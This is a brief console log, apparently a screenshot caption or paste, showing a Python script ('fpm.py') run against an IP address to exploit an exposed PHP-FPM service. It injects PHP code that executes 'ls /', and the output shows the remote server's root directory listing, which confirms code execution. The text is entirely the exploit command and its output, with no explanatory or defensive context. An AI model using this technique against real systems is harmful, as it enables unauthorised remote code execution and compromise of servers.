 F:\杂项文档\python脚本\fpm>python fpm.py 47.103.117.169 /usr/local/lib/php/PEAR.php -p 22307 -c "<?php echo `ls /`;exit; ?>"
X-Powered-By: PHP/7.3.7
Content-type: text/html; charset=UTF-8
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var